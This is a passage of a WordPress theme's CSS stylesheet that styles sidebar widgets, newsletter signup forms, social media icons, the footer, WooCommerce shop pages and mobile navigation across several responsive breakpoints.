section.widget table#wp-calendar tfoot tr td a{
	padding-top: 10px;
	padding-bottom: 10px;
	display: block;
	text-align: left;
	width: 76%;
	padding-left: 12%;
	padding-right: 12%;
}

/* -----  Newsletter  ------*/

section.widget form.register input {
	font-size: 14px;
	height: 20px;
	width: 96%;
	color: #555;
	padding: 1em 2%;
	float: left;
	background: fff;
	border: 1px solid;
	border-color: #ccc;
	border-color: rgba(0, 0, 0, .15);
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	margin-top: 10px;
}

section.widget form.register input[type=submit] {
	width: 100%;
	margin-left: 0;
	height: 46px;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	cursor: pointer;
	float: left;
	background: #dc291e;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

/* -----  Social Media Icons ------*/


.widget .social-media-icons{
	width: 100%;
	float: left;
	padding-bottom: 15px;
}

.widget .social-media-icons a{
	width: 50px;
	/*max-width: 50px;*/
	margin-right: 1%;
	margin-left: 3%;
	margin-top: 15px;
	height: 50px;
	color: #fff;
	background: #dc291e;
	line-height: 50px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	border: 1px solid #ccc;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	float: left;
}


/* -----------------
    FOOTER WIDGETS
   -----------------*/


footer section.footer-widget{
	border: none;
	background: #000;
	color: #fff;
}


footer section.footer-widget h3.widget-title,
.cols-1 footer section.footer-widget h3.widget-title {
	width: 100%;
	padding: 0 0 10px;
	border: 0;
	background: none;
	text-align: left;
}

footer.copyright{
	width: 100%;
	float: left;
	color: #fff;
	font-size: 16px;
}

footer.copyright a{
	text-decoration: underline;
	color: #fff;
}

footer.copyright a:hover{
	color: #dc291e;
	text-decoration: none;
}



/* -----  Social Media Icons ------*/


footer section.footer-widget .social-media-icons a {
	width: 15%;
	margin-right: 4%;
	margin-left: 0;
	margin-top: 15px;
	height: 50px;
	color: #fff;
	background: #dc291e;
	line-height: 50px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	border: 1px solid #ccc;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	float: left;

}

footer section.footer-widget .social-media-icons a:hover {
	background: #ad2219;
}

footer section.footer-widget .social-media-icons a:active {
	background: #000;
}



/* ----------
   Newsletter
 ------------ */
.mc-gravity, .mc_gravity, .mc-newsletter, .mc_newsletter,
.mc-gravity_wrapper, .mc_gravity_wrapper, .mc-newsletter_wrapper, .mc_newsletter_wrapper {
	width: 100%;
	max-width: 100% !important;
	border: 1px solid #ddd;
}

form.mc-gravity, form.mc_gravity, form.mc-newsletter, form.mc_newsletter {
	padding-bottom: 1em;
	border: none;
}

.mc-gravity:before, .mc_gravity:before, .mc-newsletter:before, .mc_newsletter:before,
.mc-gravity_wrapper:before, .mc_gravity_wrapper:before, .mc-newsletter_wrapper:before, .mc_newsletter_wrapper:before,
.mc-gravity:after, .mc_gravity:after, .mc-newsletter:after, .mc_newsletter:after,
.mc-gravity_wrapper:after, .mc_gravity_wrapper:after, .mc-newsletter_wrapper:after, .mc_newsletter_wrapper:after {
	content: " ";
	display: table;
}

.mc-gravity:after, .mc_gravity:after, .mc-newsletter:after, .mc_newsletter:after,
.mc-gravity_wrapper:after, .mc_gravity_wrapper:after, .mc-newsletter_wrapper:after, .mc_newsletter_wrapper:after {
	clear: both;
}

.mc-gravity .gform_heading, .mc_gravity .gform_heading, .mc-newsletter .gform_heading, .mc_newsletter .gform_heading,
.mc-gravity_wrapper .gform_heading, .mc_gravity_wrapper .gform_heading, .mc-newsletter_wrapper .gform_heading, .mc_newsletter_wrapper .gform_heading {
	width: 98%;
	margin: 0;
	padding: 2%;
	background: #dc291e;
	color: #fff;
	font-size: 24px;
	text-align: center;
	text-transform: uppercase;
}

.mc-gravity .gform_heading h3.gform_title, .mc_gravity .gform_heading h3.gform_title,
.mc-newsletter .gform_heading h3.gform_title, .mc_newsletter .gform_heading h3.gform_title,
.mc-gravity_wrapper .gform_heading h3.gform_title, .mc_gravity_wrapper .gform_heading h3.gform_title,
.mc-newsletter_wrapper .gform_heading h3.gform_title, .mc_newsletter_wrapper .gform_heading h3.gform_title {
	margin: 0 0 15px;
}

.mc-gravity .gform_heading span.gform_description, .mc_gravity .gform_heading span.gform_description,
.mc-newsletter .gform_heading span.gform_description, .mc_newsletter .gform_heading span.gform_description,
.mc-gravity_wrapper .gform_heading span.gform_description, .mc_gravity_wrapper .gform_heading span.gform_description,
.mc-newsletter_wrapper .gform_heading span.gform_description, .mc_newsletter_wrapper .gform_heading span.gform_description {
	font-size: 16px;
	text-transform: none;
	display: block;
}

.mc-gravity .gform_heading, .mc_gravity .gform_heading,
.mc-newsletter .gform_heading, .mc_newsletter .gform_heading,
.mc-gravity_wrapper .gform_heading, .mc_gravity_wrapper .gform_heading,
.mc-newsletter_wrapper .gform_heading, .mc_newsletter_wrapper .gform_heading {
	width: 96% !important;
	margin: 0;
	margin-bottom: 1.25em !important;
	padding: 2%;
}

.mc-gravity .gform_body, .mc_gravity .gform_body,
.mc-newsletter .gform_body, .mc_newsletter .gform_body,
.mc-gravity_wrapper .gform_body, .mc_gravity_wrapper .gform_body,
.mc-newsletter_wrapper .gform_body, .mc_newsletter_wrapper .gform_body {
	width: 40%;
	margin: 0 0 0 20%;
	padding: 0;
	float: left;
}

.mc-gravity  .gfield_label, .mc_gravity  .gfield_label,
.mc-newsletter  .gfield_label, .mc_newsletter  .gfield_label,
.mc-gravity_wrapper  .gfield_label, .mc_gravity_wrapper  .gfield_label,
.mc-newsletter_wrapper  .gfield_label, .mc_newsletter_wrapper  .gfield_label {
	margin: 0 !important;
	display: none !important;
}

.mc-gravity  form li, .mc_gravity  form li,
.mc-newsletter  form li, .mc_newsletter  form li,
.mc-gravity_wrapper  form li, .mc_gravity_wrapper  form li,
.mc-newsletter_wrapper  form li, .mc_newsletter_wrapper  form li {
	width: auto !important;
	margin: 0 !important;
	padding: 0 !important;
}

.mc-gravity .gform_fields input, .mc_gravity .gform_fields input,
.mc-newsletter .gform_fields input, .mc_newsletter .gform_fields input,
.mc-gravity_wrapper .gform_fields input, .mc_gravity_wrapper .gform_fields input,
.mc-newsletter_wrapper .gform_fields input, .mc_newsletter_wrapper .gform_fields input {
	width: 90% !important;
	margin-left: -2px;
	font-size: 16px !important;
	padding: 14px 5% !important;
	border-radius: 0 !important;
}

.mc-gravity .gform_fields .gfield_error input, .mc_gravity .gform_fields .gfield_error input,
.mc-newsletter .gform_fields .gfield_error input, .mc_newsletter .gform_fields .gfield_error input,
.mc-gravity_wrapper .gform_fields .gfield_error input, .mc_gravity_wrapper .gform_fields .gfield_error input,
.mc-newsletter_wrapper .gform_fields .gfield_error input, .mc_newsletter_wrapper .gform_fields .gfield_error input {
	background: #ffdfe0;
}

/* Placeholder color */
.mc-gravity .gform_fields input::-webkit-input-placeholder, .mc_gravity .gform_fields input::-webkit-input-placeholder,
.mc-newsletter .gform_fields input::-webkit-input-placeholder, .mc_newsletter .gform_fields input::-webkit-input-placeholder,
.mc-gravity_wrapper .gform_fields input::-webkit-input-placeholder, .mc_gravity_wrapper .gform_fields input::-webkit-input-placeholder,
.mc-newsletter_wrapper .gform_fields input::-webkit-input-placeholder, .mc_newsletter_wrapper .gform_fields input::-webkit-input-placeholder {
	color: #aaa;
}

.mc-gravity .gform_fields input::-moz-placeholder, .mc_gravity .gform_fields input::-moz-placeholder,
.mc-newsletter .gform_fields input::-moz-placeholder, .mc_newsletter .gform_fields input::-moz-placeholder,
.mc-gravity_wrapper .gform_fields input::-moz-placeholder, .mc_gravity_wrapper .gform_fields input::-moz-placeholder,
.mc-newsletter_wrapper .gform_fields input::-moz-placeholder, .mc_newsletter_wrapper .gform_fields input::-moz-placeholder {
	color: #aaa;
}

.mc-gravity .gform_fields input:-ms-input-placeholder, .mc_gravity .gform_fields input:-ms-input-placeholder,
.mc-newsletter .gform_fields input:-ms-input-placeholder, .mc_newsletter .gform_fields input:-ms-input-placeholder,
.mc-gravity_wrapper .gform_fields input:-ms-input-placeholder, .mc_gravity_wrapper .gform_fields input:-ms-input-placeholder,
.mc-newsletter_wrapper .gform_fields input:-ms-input-placeholder, .mc_newsletter_wrapper .gform_fields input:-ms-input-placeholder {
	color: #aaa;
}

.mc-gravity div.validation_error, .mc_gravity div.validation_error,
.mc-newsletter div.validation_error, .mc_newsletter div.validation_error,
.mc-gravity_wrapper div.validation_error, .mc_gravity_wrapper div.validation_error,
.mc-newsletter_wrapper div.validation_error, .mc_newsletter_wrapper div.validation_error {
	padding: 0 20px !important;
	font-size: 16px !important;
	text-align: center;
}

.mc-gravity li.gfield.gfield_error.gfield_contains_required, .mc_gravity li.gfield.gfield_error.gfield_contains_required,
.mc-newsletter li.gfield.gfield_error.gfield_contains_required, .mc_newsletter li.gfield.gfield_error.gfield_contains_required,
.mc-gravity_wrapper li.gfield.gfield_error.gfield_contains_required, .mc_gravity_wrapper li.gfield.gfield_error.gfield_contains_required,
.mc-newsletter_wrapper li.gfield.gfield_error.gfield_contains_required, .mc_newsletter_wrapper li.gfield.gfield_error.gfield_contains_required {
	margin: 0 !important;
	padding: 0 !important;
	background: transparent !important;
	border: none !important;
}

.mc-gravity li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_gravity li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-newsletter li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_newsletter li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-gravity_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_gravity_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-newsletter_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_newsletter_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container {
	max-width: 100%;
	margin: 0 !important;
}


.mc-gravity .gform_fields .gfield_error .validation_message, .mc_gravity .gform_fields .gfield_error .validation_message,
.mc-newsletter .gform_fields .gfield_error .validation_message, .mc_newsletter .gform_fields .gfield_error .validation_message,
.mc-gravity_wrapper .gform_fields .gfield_error .validation_message, .mc_gravity_wrapper .gform_fields .gfield_error .validation_message,
.mc-newsletter_wrapper .gform_fields .gfield_error .validation_message, .mc_newsletter_wrapper .gform_fields .gfield_error .validation_message {
	display: none !important;
}

.mc-gravity .gform_footer, .mc_gravity .gform_footer,
.mc-newsletter .gform_footer, .mc_newsletter .gform_footer,
.mc-gravity_wrapper .gform_footer, .mc_gravity_wrapper .gform_footer,
.mc-newsletter_wrapper .gform_footer, .mc_newsletter_wrapper .gform_footer {
	width: 20%;
	margin: 0 20% 0 0 !important;
	padding: 0 !important;
	float: left;
	clear: none !important;
	position: relative;
}

.mc-gravity .gform_footer input.button, .mc_gravity .gform_footer input.button,
.mc-newsletter .gform_footer input.button, .mc_newsletter .gform_footer input.button,
.mc-gravity_wrapper .gform_footer input.button, .mc_gravity_wrapper .gform_footer input.button,
.mc-newsletter_wrapper .gform_footer input.button, .mc_newsletter_wrapper .gform_footer input.button {
	width: 100%;
	height: 50px;
	margin: 0;
	padding: 0;
	display: block;
	border: none;
}

.mc-gravity .gform_ajax_spinner, .mc_gravity .gform_ajax_spinner,
.mc-newsletter .gform_ajax_spinner, .mc_newsletter .gform_ajax_spinner,
.mc-gravity_wrapper .gform_ajax_spinner, .mc_gravity_wrapper .gform_ajax_spinner,
.mc-newsletter_wrapper .gform_ajax_spinner, .mc_newsletter_wrapper .gform_ajax_spinner {
	position: absolute;
	top: 17px;
	right: -25px;
}

.mc-gravity-confirmation, .mc_gravity-confirmation, .mc-newsletter-confirmation, .mc_newsletter-confirmation {
	width: 96%;
	padding: 2%;
	color: #fff;
	background: #dc291e;
}

.mc-gravity-confirmation .gform_confirmation_wrapper, .mc_gravity-confirmation .gform_confirmation_wrapper,
.mc-newsletter-confirmation .gform_confirmation_wrapper, .mc_newsletter-confirmation .gform_confirmation_wrapper {
	border: none;
}


/* WooCommerce */
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {
	margin-top: 1.5em !important;
}

.woocommerce div.product, .woocommerce #content div.product, .woocommerce-page div.product, .woocommerce-page #content div.product {
	margin-top: 2em !important;
}

.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
	width: 26.85% !important;
}

.woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary {
	width: 70.15% !important;
}

.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price {
	font-weight: bold !important;
}

.woocommerce div.product div.images div.thumbnails a, .woocommerce #content div.product div.images div.thumbnails a, .woocommerce-page div.product div.images div.thumbnails a, .woocommerce-page #content div.product div.images div.thumbnails a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	border-bottom: none !important;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span {
	padding: 15px 30px;
}

.woocommerce nav.woocommerce-pagination ul li:last-child a,
.woocommerce nav.woocommerce-pagination ul li:last-child span,
.woocommerce #content nav.woocommerce-pagination ul li:last-child a,
.woocommerce #content nav.woocommerce-pagination ul li:last-child span,
.woocommerce-page nav.woocommerce-pagination ul li:last-child a,
.woocommerce-page nav.woocommerce-pagination ul li:last-child span,
.woocommerce-page #content nav.woocommerce-pagination ul li:last-child a,
.woocommerce-page #content nav.woocommerce-pagination ul li:last-child span {
	border-right: none !important;
}

.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
	color: #fff !important;
	background: #ad2219 !important;
}

.woocommerce nav.woocommerce-pagination ul li a:active, .woocommerce nav.woocommerce-pagination ul li a:active,
.woocommerce #content nav.woocommerce-pagination ul li a:active, .woocommerce #content nav.woocommerce-pagination ul li a:active,
.woocommerce-page nav.woocommerce-pagination ul li a:active, .woocommerce-page #content nav.woocommerce-pagination ul li a:active,
.woocommerce-page #content nav.woocommerce-pagination ul li a:active {
	color: #fff !important;
	background: #000 !important;
}

.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current {
	color: #000 !important;
	background: transparent !important;
}


.woocommerce nav.woocommerce-pagination ul li a:active, .woocommerce nav.woocommerce-pagination ul li a:active, .woocommerce #content nav.woocommerce-pagination ul li a:active, .woocommerce #content nav.woocommerce-pagination ul li a:active, .woocommerce-page nav.woocommerce-pagination ul li a:active, .woocommerce-page nav.woocommerce-pagination ul li a:active, .woocommerce-page #content nav.woocommerce-pagination ul li a:active, .woocommerce-page #content nav.woocommerce-pagination ul li a:active {
	color: #fff !important;
}

.woocommerce nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul {
	border: 1px solid #ccc !important;
}

.woocommerce nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce table.cart .product-thumbnail a, .woocommerce table.cart .product-remove a {
	border: none !important;
}

.woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product {
	width: 30.80% !important;
}

.woocommerce div.product form.cart .variations td.label, .woocommerce #content div.product form.cart .variations td.label, .woocommerce-page div.product form.cart .variations td.label, .woocommerce-page #content div.product form.cart .variations td.label {
	padding-left: 0.5em !important;
}

.woocommerce div.product form.cart .variations td.value, .woocommerce #content div.product form.cart .variations td.value, .woocommerce-page div.product form.cart .variations td.value, .woocommerce-page #content div.product form.cart .variations td.value {
	padding: 0.5em !important;
}

.woocommerce div.product span.price ins, .woocommerce div.product p.price ins, .woocommerce #content div.product span.price ins, .woocommerce #content div.product p.price ins, .woocommerce-page div.product span.price ins, .woocommerce-page div.product p.price ins, .woocommerce-page #content div.product span.price ins, .woocommerce-page #content div.product p.price ins {
	text-decoration: none !important;
}

.woocommerce div.product form.cart .button, .woocommerce #content div.product form.cart .button, .woocommerce-page div.product form.cart .button, .woocommerce-page #content div.product form.cart .button {
	margin-top: 1em !important;
}

.woocommerce.single-product div.product form.cart .button {
	margin-top: 0 !important;
}

.woocommerce-message, .woocommerce-error, .woocommerce-info {
	margin: 2em 0 !important;
}

ul.woocommerce-error {
	padding-left: 3.5em !important;
}

.woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce-page .cart .button, .woocommerce-page .cart input.button {
	margin: 0.5em 0 !important;
}

.woocommerce .cart-collaterals .cart_totals table tr:first-child th, .woocommerce .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td {
	border-top: 1px solid #ddd !important;
}

.woocommerce .col2-set, .woocommerce-page .col2-set {
	margin-top: 2em !important;
}

.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
	margin-top: 14px;
}

.woocommerce table.cart a.remove, .woocommerce-page table.cart a.remove {
	line-height: 0.75em;
}


@media only screen and (max-width : 1000px) {
	div.in{
		width: 88%;
		margin: 0 auto;
		max-width: 1200px;
	}

	footer section.footer-widget {
		margin-right: 4%;
	}
}



@media only screen and (max-width: 960px) {
	/* 3 Columns (Content, Sidebar, Sidebar) */
	.cols-3 article.content {
		width: 60%;
		margin-right: 0;
	}

	.cols-3 aside.sidebar, .cols-3 aside.secondary-sidebar {
		width: 35%;
		margin: 0;
		padding: 0 0 0 5%;
	}

	.cols-3 aside.secondary-sidebar {
		float: right;
	}

	/* 3 Columns Middle (Sidebar, Content, Sidebar) */
	.cols-3-m .content-wrapper {
		padding: 0 3%;
	}

	.cols-3-m article.content {
		width: 100%;
		margin-bottom: 2em;
		float: none;
	}

	.cols-3-m .post-image img {
		margin: 0 auto;
		display: block;
	}

	.cols-3-m aside.sidebar, .cols-3-m aside.secondary-sidebar {
		width: 48%;
		float: left;
	}

	.cols-3-m aside.sidebar {
		margin: 0;
		padding: 0 2% 0 0;
	}

	.cols-3-m aside.secondary-sidebar {
		margin: 0;
		padding: 0 0 0 2%;
	}

	/* 3 Columns Right (Sidebar, Sidebar, Content) */
	.cols-3-r article.content {
		width: 60%;
		margin-left: 0;
		margin-right: 0;
		float: right;
	}

	.cols-3-r aside.sidebar, .cols-3-r aside.secondary-sidebar {
		width: 35%;
		margin: 0;
		padding: 0 2% 0 0;
		float: left;
	}

	.cols-3-r aside.secondary-sidebar {
		margin-bottom: 1em;
		clear: left;
	}
}

@media only screen and (max-width : 740px) {
	/* 3 Columns (Content, Sidebar, Sidebar) */
	.cols-3 article.content {
		width: 100%;
		margin-right: 0;
	}

	.cols-3 aside.sidebar, .cols-3 aside.secondary-sidebar {
		width: 100%;
		margin: 0;
		padding: 0;
		float: none;
	}

	/* 3 Columns Middle (Sidebar, Content, Sidebar) */
	.cols-3-m .content-wrapper {
		padding: 0;
	}

	.cols-3-m article.content {
		width: 100%;
		margin-bottom: 2em;
		float: none;
	}

	.cols-3-m aside.sidebar, .cols-3-m aside.secondary-sidebar {
		width: 100%;
		margin: 0;
		padding: 0;
		float: none;
	}

	/* 3 Columns Right (Sidebar, Sidebar, Content) */
	.cols-3-r article.content {
		width: 100%;
		margin: 0;
		padding: 0;
		float: none;
	}

	.cols-3-r aside.sidebar, .cols-3-r aside.secondary-sidebar {
		width: 100%;
		margin: 0;
		padding: 0;
		float: none;
	}

	nav.primary-nav-container {
		margin-top: 0px;
	}


	footer section.footer-widget{
		width: 86%;
		margin-right: 0;
		padding-left: 7%;
		padding-right: 7%;
	}



	.site-title{
		font-size: 42px;
		font-weight: 900;
		line-height: 1em;
		margin-bottom: 0;
		margin-top: 0;
		display: block;
	}

	.slogan{
		font-weight: 300;
		margin-top: 0.5em;
		line-height: 1em;
		font-size: 20px;

	}

	h2{
		font-size: 24px;
	}


	section.logo-box{
		width: 45%;
	}

	section.logo-box-full-width {
		width: 100%;
	}

	aside.header-cta-container{
		width: 40.5%;
		font-size: 14px;
	}





	section.widget.mb-hero-widget .widget-title{
		text-align: center;
		font-size: 24px;
	}

	.blocks{
		font-size: 16px;
	}


	.blocks-2{
		float: left;
		width: 100%;
		padding: 0;
		font-size: 20px;
	}

	.blocks-3{
		float: left;
		width: 100%;
		padding: 0%;
		font-size: 16px;
		border-bottom: 1px solid #ccc;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}

	.blocks-3 img{
		float: left;
		max-width: 40%;
		margin-right: 20px;
	}

	body a.button{
		margin-top: 0px;
	}


	.blocks-3 h3{
		font-size: 26px;
		margin-top: 0;
	}

	.blocks-4{
		float: left;
		width: 45%;
		padding: 2.5%;

	}

	h1.post-title a, h1.post-title,
	h2.post-title a, h2.post-title{
		font-size: 24px;
		color: #000;
	}

	aside.sidebar{
		font-size: 16px;
	}


	/* -------------------------
		   Navigation Button
	   ------------------------- */
	.nav-button, .mobile-nav-button {
		width: 40px;
		height: 35px;
		display: block;
		position: absolute;
		top: 0px;
		right: 0px;
		background: #dc291e;
		background-size: 20px;
		/*background-size: 24px;*/
		cursor: pointer;
		z-index: 1000;
		text-indent: 500%;
		white-space: nowrap;
		overflow: hidden;
	}

	.nav-button{
		background: #dc291e url(images/menu-icon-large.png) center center no-repeat;
		background-size: 20px;
		border: 1px solid #cfd3d5;
		font-size: 0;
	}

	.mobile-nav-button {
		width: 100%;
		height: 50px;
		position: relative;
		top: auto;
		left: auto;
		color: #fff;
		text-indent: 0;
		overflow: visible;
		line-height: 1.5em;
		font-size: 16px;
		text-transform: uppercase;
		letter-spacing: 1px;
		z-index: 2;
	}

	.mobile-nav-button img {
		margin: -4px 10px 0 -0.25em;
		display: inline-block;
		vertical-align: middle;
	}

	.mobile-nav-button .close-icon {
		display: none;
	}


	.mobile-nav-button.open img {
		display: none;
	}

	.mobile-nav-button.open img.close-icon {
		display: inline-block;
	}

	.nav-button:hover, .mobile-nav-button:hover {
		background: #ad2219 url(images/menu-icon-large.png) center center no-repeat;
		background-size: 20px;
	}

	.mobile-nav-button:hover {
		background: #ad2219;
	}

	.nav-button.open, .mobile-nav-button.open {
		background-size: 20px;
	}

	.mobile-nav-button.open {
		background: #dc291e;
		position: relative;
		z-index: 5;
		border-bottom-left-radius: 0;
		border-bottom-right-radius: 0;
	}

	header nav.primary-nav-container {
		position: relative;
		z-index: 2
	}

	nav.top-nav, nav.top-nav ul, nav .mobile-nav {
		width: 100%;
		float: left;
		display: block;
		margin: 0;
		padding: 0;
		overflow: hidden;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 999;
		clear: both;
	}

	nav.top-nav {
		width: 100%;
		background: none;
		border: none;
	}

	nav ul.top-nav li li {
		padding-left: 0;
	}

	nav .mobile-nav {
		height: auto;
		float: none;
		background: transparent;
		z-index: 2;
		border-bottom: 1px solid #aaa;
	}



	nav ul.top-nav li, nav .primary-nav li, nav .mobile-nav li {
		display: none;
		/*width: 100%;*/
	}

	nav .mobile-nav li.menu-label {
		padding: 12px;
		color: #666;
		border-bottom: 1px solid rgba(0, 0, 0, 0.2);
	}

	nav .mobile-nav li.menu-label:hover {
		background: #fff;
	}

	nav ul.top-nav li a, nav .mobile-nav li a {
		display: block;
		width: 88%;
		padding: 10px 5%;
		font-size: 14px;
		text-decoration: none;
		border-bottom: 1px solid rgba(0,0,0,.2);
		border-top: 1px solid rgba(255,255,255,.1);
		-webkit-border-radius: 0;
		border-radius: 0;
	}

	nav .mobile-nav li a {
		width: 90%;
		color: #fff;
	}

	nav .mobile-nav li li {
		background: #dc291e;
	}

	nav .mobile-nav li li a {
		padding-left: 2.5em;
	}

	nav .mobile-nav li li a, nav .mobile-nav > li:hover a {
		color: #fff;
	}

	nav .mobile-nav > li:hover {
		background: #dc291e;
	}




	nav ul.top-nav li a:hover {
		background-color: rgba(0,0,0,.5);
		text-decoration: none;
	}

	nav ul.top-nav > li:first-child {
		border-top: 1px solid rgba(0,0,0,.2);
	}

	/* Toggle the navigation bar open  */
	nav.top-nav.open, nav.top-nav.open > ul, nav .mobile-nav.open {
		height: auto;
		padding-top: 50px;
		overflow: visible;
		background: #fff;
	}

	nav .mobile-nav.open {
		padding-top: 0;
		position: relative;
		overflow: hidden;
	}

	nav.top-nav.open ul ul.sub-menu {
		padding-top: 0;
	}

	nav.top-nav.open ul li {
		overflow: hidden;
	}

	nav ul.top-nav.open li, nav ul.top-nav.open li ul.sub-menu, nav ul.top-nav.open li ul.sub-menu li,
	nav .mobile-nav.open li, nav .mobile-nav.open li a, nav .mobile-nav.open li ul.sub-menu, nav .mobile-nav.open li ul.sub-menu li ,
	nav .mobile-nav.open li, nav .mobile-nav.open li a, nav .mobile-nav.open li ul.children, nav .mobile-nav.open li ul.children li  {
		display: block;
		float: none;
	}

	nav .mobile-nav > li {
		background: #dc291e;
	}

	nav .mobile-nav > li.menu-label {
		background: #fff;
	}

	nav .mobile-nav li li {
		background: #720404;
	}

	nav .mobile-nav li li a {
		width: auto;
	}







	nav ul.top-nav > li:hover a {
		color: #fff;
	}

	/* Submenus – optional .parent class indicates dropdowns */
	nav ul.top-nav > li a, nav .primary-nav > li a {
		padding-left: 20px;
	}

	nav ul.top-nav > li:hover > a, nav .primary-nav > li:hover > a {
	}

	nav ul.top-nav li .sub-menu > li a:after, nav .primary-nav li .sub-menu > li a:after {
		content: ">";
		color: rgba(255,255,255,.5);
		float: left;
		margin-left: 10px;
		padding-right: 8px;
	}

	nav ul.top-nav li ul.sub-menu  > a:hover, nav .primary-nav li ul.sub-menu  > a:hover {
		background: rgba(0,0,0,.75);
	}

	nav .primary-nav li ul.sub-menu li ul.sub-menu li, nav .primary-nav li ul.children li ul.children li {
		float: none;
	}

	nav .primary-nav li ul.sub-menu li ul.sub-menu li a, nav .primary-nav li ul.children li ul.children li a {
		float: none;
	}

	nav .primary-nav li ul.sub-menu li a, nav .primary-nav li ul.children li a {
		padding-left: 10px;
	}

	nav .primary-nav li ul.sub-menu li .sub-menu li a, nav .primary-nav li ul.children li .children li a {
		padding-left: 30px;
	}

	nav ul.top-nav li ul.sub-menu li a {
		padding-left: 20px;
	}

	nav ul.top-nav li ul, nav .primary-nav li ul {
		display: none;
		background: rgba(0,0,0,.5);
		border-top: 0 none;
		padding: 0;
	}
	nav ul.top-nav li ul a, nav .primary-nav li ul a {
		border: 0 none;
		font-size: 12px;
		padding: 10px 5%;
		font-weight: normal;
	}
	nav ul.top-nav li:hover ul, nav .primary-nav li:hover ul {
		display: block;
	}

	nav ul.top-nav.open li ul.sub-menu, nav .mobile-nav.open li ul.sub-menu {
		width: 100%;
		position: static;
		top: auto;
	}

	nav ul.top-nav.open li ul.sub-menu a {
		color: #fff;
	}

	nav ul.top-nav.open li ul.sub-menu li, nav .mobile-nav.open li ul.sub-menu li {
		min-height: auto;
	}

	section.mb-cta-widget .mb-cta-no-filter {
		padding: 1em;
	}

}

@media only screen and (max-width : 680px){

	article.blog-content, .page-content .content {
		width: 100%;
		float: left;
	}


	aside.sidebar{
		width: 70%;
		padding-left: 15%;
		padding-right: 15%;
		font-size: 16px;
		float: right;
		margin-top: 30px;
	}

	article.post-content{
		font-size: 16px;
	}
}


@media only screen and (max-width : 480px) {



	section.widget.mb-hero-widget .widget-title{
		text-align: left;
	}


	section.logo-box{
		width: 100%;
	}

	aside.header-cta-container{
		width: 100%;
		font-size: 14px;
		border-left: none;
		padding-left: 0;
		padding-top: 20px;
		margin-top: 0;
		border-top: 6px solid #000;
	}

	.col2{
		-moz-column-count: 1;
		-moz-column-gap: 20px;
		-webkit-column-count: 1;
		-webkit-column-gap : 20px;

	}

	.blocks{
		border: none;
		padding-bottom: 0;
	}

	.blocks-3 img{
		float: left;
		max-width: 100%;
		margin-right: 0;
		width: 100%;
	}

	body a.button{
		margin-top: 0px;
		padding-left: 0;
		padding-right: 0;
